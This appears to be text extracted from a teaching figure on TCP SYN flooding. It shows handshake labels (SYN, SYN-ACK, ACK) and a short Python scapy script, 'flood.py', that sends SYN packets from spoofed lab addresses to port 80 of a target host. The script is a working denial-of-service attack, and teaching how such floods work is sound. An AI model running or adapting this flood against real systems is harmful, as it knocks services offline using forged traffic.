 SYN
SYN-ACK
ACK
SYN
SYN-ACK
?
SYN
?
flood.py (~) - VIM
#!/usr/local/bin/python
from scapy.all import *
for c_addr in range(10, 30):
  for c_port in range(52310, 52330):
   packet = IP(src="192.168.142."+str(c_addr),dst="192.168.142.132")/TCP(sport=c_port,dport=80,flags="S")
   send(packet)
~
~
~
~
~
~
~
~
~
~
~
~
~
6,66 All